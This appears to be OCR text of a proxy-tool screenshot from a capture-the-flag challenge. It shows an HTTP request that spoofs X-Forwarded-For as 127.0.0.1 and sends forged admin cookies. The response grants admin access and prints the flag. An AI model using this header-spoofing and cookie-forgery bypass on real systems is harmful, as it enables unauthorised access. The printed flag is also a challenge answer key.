 Original request Edited request Response
Raw Params Headers Hex
GET /home.php HTTP/1.1
Host: 123.206.31.85:10007
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.31.85:10007/index.php?msg=3
Connection: close
Cookie: PHPSESSID=0u2jaocaolqpo5m38k9r734d083p8fbh;
u=351e76680321232f297a57a5a743894a0e4a801fc3;
r=351e76680321232f297a57a5a743894a0e4a801fc3
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
? < + > Type a search term 0 matches
用户中心
Home 退出
Welcome admin
user!
The flag is:
98112cb20fb17cc81687115010f8a5c3